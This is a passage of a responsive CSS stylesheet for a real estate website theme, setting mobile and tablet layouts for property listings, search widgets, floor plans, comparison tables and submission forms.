  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: 346px;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 20px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 15px;
    width: 200px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: 200px;
  }
}

/* Responsive: Landscape phone to desktop/tablet
------------------------------------------------------*/
@media (max-width: 767px) {
  #header-top #lang_sel_click {
    display: block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px auto;
  }
  #header-top #lang_sel_list {
    float: none;
    clear: both;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical ul, #header-top #lang_sel_list.lang_sel_list_horizontal ul {
    text-align: center;
    clear: both;
    height: auto;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical li, #header-top #lang_sel_list.lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical {
    height: auto;
  }
  /* Social Networks */
  .social_networks {
    border-top: 1px solid #343a3b;
    float: none;
    text-align: center;
  }
  .social_networks li {
    float: none;
    display: inline-block;
  }
  .social_networks li a {
    border: none;
  }
  .tag-line {
    text-align: center;
  }
  /* User Nav */
  .user-nav {
    float: none;
    text-align: center;
  }
  /* Page Head */
  .page-head {
    padding-top: 20px;
  }
  /* Google Listing Map */
  #listing-map {
    height: 400px;
  }
  /* Slide Description */
  .slide-description {
    display: none;
  }
  #home-flexslider .flexslider.loading {
    min-height: 150px;
  }
  /* Columns Style */
  .columns {
    margin: 0;
  }
  .columns .one-third,
  .columns .two-third,
  .columns .one-fourth,
  .columns .three-fourth,
  .columns .one-half,
  .columns .single-col {
    width: auto;
  }
  .lt-ie8 .columns {
    margin: 0;
  }
  .lt-ie8 .columns .one-fourth {
    width: auto;
  }
  /* Blog Page */
  .format-video .play-btn {
    background-size: 50% auto;
  }
  .container {
    width: 500px;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    margin: auto;
    padding-left: 0;
    padding-right: 0;
    width: 438px;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 208px;
  }
  .advance-search .more-option-trigger {
    margin-top: 15px;
  }
  .advance-search .more-options-wrapper .option-bar {
    float: left;
  }
  /* Property Items */
  .narrative {
    padding: 0 30px;
  }
  .property-items .span6 {
    width: 460px;
    margin: 0 auto;
  }
  .property-items .narrative {
    padding-left: 40px;
    padding-right: 40px;
  }
  .property-items p {
    font-size: 13px;
  }
  .property-items .detail {
    width: 51.8%;
  }
  .property-item p {
    font-size: 13px;
    overflow: visible;
  }
  /* Carousel */
  .es-carousel-wrapper ul li {
    width: 184px !important;
    margin-right: 30px !important;
  }
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 69px;
    padding-right: 69px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 180px;
  }
  /* Widgets */
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  /* Search Widget */
  .widget #searchform {
    width: 458px;
  }
  .widget #s {
    width: 420px;
  }
  /* Social Network Widget */
  .widget.social_network .social_networks {
    border-top: none;
    text-align: left;
  }
  /* Advance Search  Widget */
  .widget.calculator .as-form-wrap,
  .widget.advance-search .as-form-wrap {
    width: auto;
  }
  .widget.calculator .option-bar.large, .widget.calculator .option-bar.small,
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 46.5%;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit,
  .widget.advance-search .real-btn,
  .widget.advance-search .btn-blue,
  .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin: 25px 0 0;
    padding: 7px 28px;
  }
  .widget.calculator .more-option-trigger,
  .widget.advance-search .more-option-trigger {
    margin-left: 20px;
  }
  .widget.calculator .more-options-wrapper .option-bar,
  .widget.advance-search .more-options-wrapper .option-bar {
    margin: 10px 0 0 20px;
    float: left;
    height: auto;
  }
  .widget.calculator .more-options-wrapper label,
  .widget.advance-search .more-options-wrapper label {
    margin-bottom: 0;
  }
  .widget.calculator .more-options-wrapper input[type="checkbox"],
  .widget.advance-search .more-options-wrapper input[type="checkbox"] {
    margin: 0 5px 4px 0;
  }
  /* Calculator Widget */
  .widget.calculator .title {
    background: #fff;
  }
  .widget.calculator input[type="text"] {
    width: 424px;
  }
  .widget.calculator .mini .selectwrap input,
  .widget.calculator .mini input,
  .widget.calculator #extra {
    width: 398px;
  }
  .widget.calculator #payment {
    width: 420px;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
    margin-top: 0;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    overflow: hidden;
    padding: 0;
  }
  ul.featured-properties li {
    float: left;
    width: 208.5px;
    margin-left: 27px;
    min-height: 300px;
  }
  ul.featured-properties li img {
    width: 100%;
    height: auto;
  }
  /* Agent Single Page */
  .listing-layout .about-agent.agent-single .agent-pic {
    display: block;
    margin: 0 auto 10px;
  }
  .about-agent .social_networks {
    border-top: none;
    float: right;
  }
  /*  Listing Page */
  .listing-layout .property-item .detail {
    width: 215px;
  }
  .listing-layout .contact-types em {
    display: block;
  }
  .span12 .listing-layout .property-item figure {
    width: 200px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 215px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -20px;
  }
  .property-grid .list-container .search-header {
    margin-left: 20px;
  }
  .property-grid .property-item {
    margin-left: 20px;
    width: 217px;
  }
  .span12 .property-grid.inspiry-shortcode .list-container {
    padding-left: 0;
  }
  .span12 .property-grid.inspiry-shortcode .property-item figure {
    width: auto;
  }
  /* Comments */
  #comments .comment .avatar {
    margin: 0 15px 15px 0;
    width: 60px;
    height: 60px;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 69%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 69%;
  }
  #contact-form #commentform, #respond #commentform {
    padding: 30px 0;
  }
  #contact-form input[type="text"],
  #contact-form input[type="email"],
  #contact-form input[type="number"],
  #contact-form #comment,
  #respond input[type="text"],
  #respond input[type="email"],
  #respond input[type="number"],
  #respond #comment {
    width: 95%;
  }
  #respond input[type="text"] {
    width: 60%;
  }
  #respond #comment {
    width: 80%;
  }
  /* Contact Page */
  #map_canvas {
    height: 300px;
  }
  /* About Us Page */
  .services-list {
    margin: 0;
  }
  .services-list li {
    width: auto;
    margin-left: 0;
  }
  .how-we-work ol {
    margin-left: 0;
  }
  .how-we-work ol li {
    width: auto;
    margin-left: 25px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    height: 250px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 498px;
    height: 250px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 5px;
    height: 37px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    display: none !important;
    width: 60px;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 210px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 3px 0 0;
    width: 49%;
  }
  #overview .property-item .wrap {
    background-color: #fff;
  }
  #overview .property-item .title {
    float: none;
    padding: 0;
    margin: 0 18px;
  }
  #overview .property-item .price {
    background: #4DC7EC;
    float: none;
    margin: 0 17px;
    padding: 0;
  }
  #overview .property-item .price span {
    margin: 0;
  }
  #overview .property-item .price .status-label {
    background: #292D2D;
    padding-left: 18px;
    padding-right: 18px;
    display: inline-block;
    margin: 0;
  }
  #overview .property-item .property-meta span {
    float: none;
    display: block;
    margin: 0;
    border: none;
    border-bottom: 1px solid #dedede;
    padding-left: 16px;
  }
  #overview .property-item .property-meta .printer-icon {
    float: none;
    border: none;
  }
  #overview .property-item .features .title {
    margin: 0;
  }
  #overview .property-item .features .arrow-bullet-list li {
    float: none;
    width: auto;
  }
  #overview .map-wrap,
  #overview .property-video {
    padding: 16px 17px;
  }
  #overview .map-wrap .play-btn,
  #overview .property-video .play-btn {
    background-size: 70% auto;
  }
  #overview .video-label {
    left: 17px;
    top: 16px;
  }
  #overview .map-label {
    right: 17px;
    top: 16px;
  }
  #overview .share-networks {
    border-bottom: none;
    margin: 0;
  }
  #overview .share-networks span {
    display: block;
    float: none;
    padding: 11px 23px 11px 0;
    border: none;
    border-bottom: 1px solid #DEDEDE;
  }
  #overview .share-networks .share-label {
    margin: -1px -1px 0;
  }
  #overview .share-networks .agent-detail {
    padding: 16px 17px;
  }
  #overview .left-box figure {
    margin-right: 27px;
  }
  #overview .contacts-list {
    width: 48.2%;
    margin-right: 22px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 95.6%;
  }
  /* Contact Page */
  .contact-details address {
    margin-bottom: 0;
  }
  /* Gallery Template */
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -30px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 30px;
  }
  .gallery-2-columns .gallery-item {
    width: 204px;
  }
  .gallery-3-columns .gallery-item {
    width: 204px;
  }
  .gallery-4-columns .gallery-item {
    width: 204px;
  }
  /* dsIDX Styles */
  #dsidx.dsidx-results .dsidx-paging-control {
    float: none;
    margin-bottom: 10px;
  }
  #dsidx.dsidx-results .dsidx-sorting-control {
    text-align: left;
  }
  #dsidx-listings .dsidx-media .dsidx-photo {
    position: static;
    left: auto;
    top: auto;
  }
  #dsidx-listings .dsidx-primary-data,
  #dsidx-listings .dsidx-secondary-data {
    float: none;
    clear: both;
    padding-left: 0;
  }
  #dsidx-listings .dsidx-primary-data {
    width: auto;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 42%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .listing-layout {
    margin-bottom: 35px;
  }
  .detail .list-container {
    padding: 10px 20px 22px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 218px;
    min-height: 330px;
  }
  /* Submit Property Template */
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 96%;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .form-option {
    margin-bottom: 10px;
  }
  .submit-form .features-checkboxes li {
    margin: 0 0 8px 0;
    float: left;
    width: 50%;
  }
  .submit-form .form-options-container {
    margin-left: 0px;
  }
  .submit-form .form-options-container .form-option {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 96%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 100%;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 96%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 145px;
    height: 145px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 145px;
    height: 145px;
  }
  .submit-form .sortable-placeholder a,
  .submit-form .gallery-thumb a {
    font-size: 22px;
  }
  /* Login & Register */
  .login-register .inner-wrapper {
    padding: 40px 50px 25px;
  }
  .login-register .real-btn, .login-register .btn-blue, .login-register .btn-grey, .login-register .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .login-register .submit {
    margin-bottom: 15px;
  }
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 85%;
  }
  /* My Properties */
  .my-property {
    padding: 20px 0;
  }
  .my-property .cell {
    float: none;
    height: auto;
    padding: 10px;
    text-align: center;
  }
  .my-property .cell h5 {
    height: auto;
    line-height: 20px;
    overflow: auto;
    margin: 0;
  }
  .my-property .property-thumb {
    width: auto;
  }
  .my-property .property-title {
    width: auto;
    border-right: none;
  }
  .my-property .property-title h5 {
    text-align: center;
  }
  .my-property .property-date {
    width: auto;
  }
  .my-property .property-publish-status {
    border-right: none;
    border-left: none;
    width: auto;
  }
  .my-property .property-payment {
    border-right: none;
    width: auto;
  }
  .my-property .property-payment img {
    vertical-align: middle;
  }
  .my-property .property-controls {
    width: auto;
    float: none;
    text-align: center;
  }
  .my-property .property-controls a {
    border-bottom: none;
  }
  /* property detail slider variation 2 */
  #property-slider-two-wrapper {
    background-color: transparent;
  }
  #property-slider-two {
    min-height: 220px;
  }
  #property-carousel-two {
    padding: 0 50px;
  }
  /* Home Recent Blog Posts */
  .home-recent-posts article {
    padding-bottom: 20px;
    border-bottom: 1px solid #dedede;
    margin-bottom: 30px;
  }
  .home-recent-posts article:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
  }
  /* Login Modal Fixes */
  .forms-modal {
    width: auto;
    margin: auto;
  }
  /* Property Attachments */
  #overview .attachments-wrap {
    padding: 16px 17px;
  }
  #overview .attachments-list li {
    float: none;
    width: auto;
    padding-right: 10px;
  }
  /* dsIDXpress Search Widget on Homepage */
  #home-idx-search h3.home-widget-label {
    position: relative;
    top: 0;
  }
  #home-idx-search .dsidx-search-widget select {
    width: 100% !important;
    display: block;
  }
  #home-idx-search .dsidx-search-widget label {
    display: block;
    margin: 5px 0;
  }
  #home-idx-search .dsidx-search-widget input[type=text] {
    display: block;
    width: 100% !important;
    box-sizing: border-box;
    height: 28px;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
    width: 48% !important;
    margin-right: 5px;
    display: inline-block;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
    width: 100% !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax {
    margin-right: 0;
  }
  #home-idx-search .dsidx-search-widget .dsidx-search-button .submit {
    padding: 10px 15px;
  }
  /*  User Profile Related Styles */
  .user-profile-img-wrapper #user-profile-img {
    float: none;
    margin: 0 15px 15px 0;
  }
  .user-profile-img-wrapper br {
    display: none;
  }
  .user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
    margin-right: 8px;
  }
  /* Mortgage Calculator Widget */
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 95%;
  }
  /* News or Blog page */
  .format-icon {
    display: none;
  }
  /*
   *  Floor Plans
   */
  .floor-plans .floor-plan-title {
    border: none;
    position: relative;
  }
  .floor-plans .floor-plan-title .fa {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    text-align: center;
    background-color: #586162;
    color: #fff;
    margin: 0;
    padding: 4px 10px;
  }
  .floor-plans .floor-plan-title h3 {
    float: none;
    text-align: center;
    font-weight: bold;
    margin: 5px 0;
  }
  .floor-plans .floor-plan-meta {
    float: none;
    text-align: center;
  }
  .floor-plans .floor-plan-meta div {
    float: none;
    display: inline-block;
    margin: 0 10px;
  }
  .floor-plans .floor-plan-content {
    border: none;
    background-color: #fafafa;
  }
  .floor-plans .floor-plan-content .floor-plan-desc {
    color: #71797a;
  }
  /* Shortcode fix for a standard page */
  .inspiry-shortcode .property-item .property-meta span {
    padding-right: 11px;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 190px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 236px;
  }
  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 100%;
    margin-bottom: 0;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure img {
    width: 100%;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: auto;
    padding: 0;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .price {
    margin: 0 0 10px 0;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 20px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .listing-layout {
    background: transparent;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item {
    margin-left: 15px;
    width: 195px;
    min-height: 300px;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item figure {
    width: 195px;
  }
  /* Compare Listings */
  .compare-template {
    padding: 0;
    overflow-x: scroll;
    white-space: nowrap;
  }
  .compare-template > div {
    white-space: normal;
  }
  .compare-template .compare-feature-column {
    display: inline-block;
    vertical-align: top;
    width: 170px;
    padding: 20px 0 0 0;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: 0;
  }
  .compare-template .compare-feature-column p {
    margin-left: 0;
  }
  .compare-template .compare-properties-column {
    display: inline-block;
    vertical-align: top;
    width: 170px;
    padding: 20px 0 0 0;
    margin-left: 15px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 170px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -20px;
    margin-right: -20px;
    padding: 10px 10px 10px 20px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -22px;
  }
  .compare-template .compare-properties-column .feature-label {
    display: none;
  }
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 215px;
    margin-bottom: 17px;
    margin-right: 17px;
  }
  .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .list-container .property-item .property-meta .add-to-compare-span {
    float: none;
    width: initial;
    border-left: none;
    padding: 10px 0;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 218px;
    margin-right: 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta span {
    border-right: none;
    margin-right: 0;
  }
  .property-item .compare-meta .add-to-compare-search {
    width: initial;
    padding: 10px 26px 10px 17px;
  }
  /* Homepage Features Section */
  .home-features-section .home-features-bg {
    padding: 40px 20px;
  }
  .home-features-section .headings {
    padding: 0 20px 10px;
  }
  .home-features-section .features-wrapper {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .home-features-section .features-wrapper .features-single {
    margin: 0;
    padding: 0 10px 20px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 20px;
  }
  .header__user_nav {
    margin-left: 0;
  }
  .scroll-fix {
    padding: 0;
  }
  .rh_partners {
    padding: 30px 0;
  }
  .rh_partners .rh_partners__single {
    margin: 0 10px;
    padding: 0 0 10px 0;
  }
  .rh_partners .rh_partners__single:nth-last-child(1) {
    padding: 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    padding: 40px 40px 25px;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
    display: inline-block;
    float: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
    display: inline-block;
    text-align: right;
  }
  .rh_slide__container .rh_prop_meta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .rh_slide__container .rh_prop_meta .rh_prop_meta__single {
    padding: 0;
  }
  /* Optima Express */
  #ihf-main-container .ihf-center {
    max-width: 100%;
  }
  #ihf-main-container div.modal {
    top: 100px;
    left: 0px;
  }
  #ihf-main-container span.carousel-control.right span,
  #ihf-main-container span.carousel-control.left span {
    font-size: 30px;
  }
  #ihf-main-container #ihf-detail-features-tab .col-xs-12:first-child .listing-info-item-2 {
    border-top: none;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu {
    box-shadow: none;
    border-radius: 0;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li {
    float: none !important;
    text-align: right;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li a:hover {
    color: #fff;
    background: #ec894d;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li.active a {
    color: #fff;
    background: #ec894d;
  }
  #ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn span,
  #ihf-main-container #ihf-leadcapture-btns a.info-req-btn span,
  #ihf-main-container #ihf-leadcapture-btns a.save-listing-btn span {
    font-size: 14px;
  }
  #ihf-main-container .ihf-social-share {
    padding: 5px 0 0 0;
  }
  #ihf-main-container .form-control {
    margin-bottom: 10px;
  }
  #ihf-main-container .form-horizontal .control-label {
    text-align: left;
  }
  .ihf-map-icon {
    display: none;
  }
}

@media (max-width: 499px) {
  /* Remove Slider Navigation for Smaller Screen. */
  .flex-direction-nav {
    display: none;
  }
  /* Page Head */
  .page-head {
    padding-top: 15px;
  }
  .container {
    width: 440px;
  }
  /* Google Listing Map */
  #listing-map {
    height: 350px;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    width: 378px;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 178px;
  }
  /* Property Items */
  .property-items .span6 {
    width: 396px;
  }
  .property-items .property-meta {
    margin: 0 -10px 0;
    padding: 0 10px;
  }
  .property-items .property-meta span {
    border-right: none;
    border-bottom: 1px solid #DEDEDE;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }
  .property-item figure {
    float: none;
    width: auto;
    margin-bottom: 0;
  }
  .property-item figure img {
    width: 100%;
  }
  .property-item .detail {
    float: none;
    width: auto;
    padding: 0;
    min-height: inherit;
  }
  .property-item .price {
    padding: 10px;
    margin: 0 0 10px;
  }
  /* Featured Properties Carousel */
  .es-carousel-wrapper {
    margin-bottom: 0;
  }
  .es-carousel-wrapper ul li {
    width: 154px !important;
    margin-right: 30px !important;
  }
  /* Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 41px;
    padding-right: 41px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 180px;
  }
  .sidebar .widget {
    margin-left: auto;
    margin-right: auto;
    width: 440px;
  }
  /* Search Widget */
  .widget #searchform {
    width: 398px;
  }
  .widget #s {
    width: 360px;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 386px;
  }
  .widget.calculator #payment {
    width: 382px;
  }
  /* Advance Search Widget */
  .widget.advance-search .option-bar.large, .widget.advance-search .option-bar.small {
    width: 46%;
  }
  /* Featured Properties Widget */
  ul.featured-properties li {
    width: 180px;
    margin-left: 27px;
  }
  /* Agent Listing Detail Page */
  .listing-layout .about-agent.agent-single .agent-pic {
    margin-bottom: 10px;
  }
  .listing-layout .follow-agent {
    margin-top: 10px;
  }
  .listing-layout .property-item figure {
    margin: 0;
  }
  .listing-layout .property-item .detail {
    width: auto;
  }
  .listing-layout .property-item .price {
    margin: 0 0 10px;
  }
  .listing-layout .property-item .property-meta {
    margin: 0 -10px 0;
    padding: 0 10px;
    width: auto;
  }
  .listing-layout .property-item .property-meta span {
    border-right: none;
    border-bottom: 1px solid #DEDEDE;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }
  .listing-layout .property-item .property-meta span:last-of-type {
    border-bottom: none;
  }
  .listing-layout .property-item .property-meta .add-to-compare-span {
    padding: 10px 0;
    border-left: none;
  }
  .listing-layout .property-item .property-meta .compare_target {
    border-left: none;
  }
  .listing-layout .property-item .property-meta .add-to-compare {
    padding: 5px 0;
  }
  .span12 .listing-layout .property-item figure {
    width: auto;
  }
  .span12 .listing-layout .property-item .detail {
    width: auto;
  }
  .more-details {
    margin-bottom: 15px;
  }
  /* Property Grid View Page */
  .property-grid .property-item {
    width: 187px;
  }
  .property-grid .property-item figure {
    width: 187px;
  }
  /* Blog Page */
  .format-icon {
    display: none;
  }
  .listing-slider .flex-direction-nav a {
    height: 42px;
    width: 25px;
  }
  /* Comments */
  #comments .comment .avatar {
    margin: 10px 10px 10px 0;
    width: 80px;
    height: 80px;
    float: none;
  }
  .comment-detail-wrap,
  #comments .commentlist .children .comment-detail-wrap,
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    border: none;
    padding: 0;
    width: 100%;
  }
  .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-2 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-3 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-4 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-5 .comment-detail-wrap .comment-detail-wrap-arrow {
    display: none;
  }
  /* Contact Page */
  #contact-form input[type="text"], #contact-form #comment {
    width: 97%;
  }
  #map_canvas {
    height: 250px;
  }
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: 0px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 0px;
  }
  .gallery-2-columns .gallery-item {
    width: 378px;
  }
  .gallery-3-columns .gallery-item {
    width: 378px;
  }
  .gallery-4-columns .gallery-item {
    width: 378px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 438px;
    height: 220px;
  }
  #property-detail-flexslider .flex-direction-nav {
    display: block;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 438px;
    height: 220px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 5px;
    height: 31px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 50px;
    display: none !important;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 180px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 2px 0 1px;
  }
  #overview .contacts-list {
    width: 99.5%;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 94.4%;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-secondary-data div {
    width: auto;
    float: none;
  }
  #dsidx-listings .dsidx-address {
    display: block;
  }
  #dsidx-listings .dsidx-price {
    float: none;
    padding-left: 10px;
  }
  #dsidx ul.dsidx-tabs,
  body.dsidx ul.dsidx-tabs {
    height: auto;
    padding: 0;
    margin: 0;
  }
  #dsidx ul.dsidx-tabs li.dsidx-tab,
  body.dsidx ul.dsidx-tabs li.dsidx-tab {
    float: none;
    margin: 0;
    padding: 0;
    border-radius: 0;
  }
  #dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
    width: auto;
  }
  /* Making reCAPTCHA Responsive */
  #recaptcha_area .recaptchatable #recaptcha_image {
    margin: 0 !important;
    width: 230px !important;
  }
  #recaptcha_area .recaptchatable a {
    color: #8b9293;
  }
  #recaptcha_area .recaptchatable a:hover {
    color: #df5400;
  }
  #recaptcha_area .recaptchatable .recaptcha_r1_c1,
  #recaptcha_area .recaptchatable .recaptcha_r2_c2,
  #recaptcha_area .recaptchatable .recaptcha_r3_c1,
  #recaptcha_area .recaptchatable .recaptcha_r3_c2,
  #recaptcha_area .recaptchatable .recaptcha_r7_c1,
  #recaptcha_area .recaptchatable .recaptcha_r8_c1,
  #recaptcha_area .recaptchatable .recaptcha_r3_c3,
  #recaptcha_area .recaptchatable .recaptcha_r2_c1,
  #recaptcha_area .recaptchatable .recaptcha_r4_c1,
  #recaptcha_area .recaptchatable .recaptcha_r4_c2,
  #recaptcha_area .recaptchatable .recaptcha_r4_c4,
  #recaptcha_area .recaptchatable .recaptcha_image_cell {
    background: none !important;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container {
    padding: 10px 20px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 187px;
    min-height: 300px;
  }
  /* Submit Property Template */
  .submit-form .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 128px;
    height: 128px;
    margin: 0 0 5px 5px;
  }
